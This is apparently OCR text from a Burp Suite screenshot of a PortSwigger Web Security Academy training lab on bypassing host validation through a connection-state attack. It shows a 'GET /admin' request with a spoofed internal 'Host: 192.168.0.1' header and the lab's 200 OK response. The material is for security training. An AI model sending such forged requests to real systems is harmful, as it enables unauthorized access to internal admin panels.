 Burp Suite Professional v2025.10-42600 (Nightly) - 2025-08-21-turbo-dev - licensed to PortSwigger Web Security
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 × +
Send Cancel < > Follow redirection Burp AI Target: https://0ad5006703d260bc8161cbd100a900c5.h1-web-security-academy.net HTTP/1 ?
Inspector
Notes
Explanations
Custom actions
Custom actions ? ×
Project scripts Load + New
Connection-state attack A
Output Clear
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
15 Connection: close
16
17
? 192.168.0.1 × 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=z8wC2ccuzEn9BQCznmICUKhZP3dSpJDW; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 2993
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Host validation bypass via connection state attack
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
? Search 0 highlights
Done 153 bytes | 55 millis
or if you think I should just stick to writing
Event log (2) All issues Memory: 417.4MB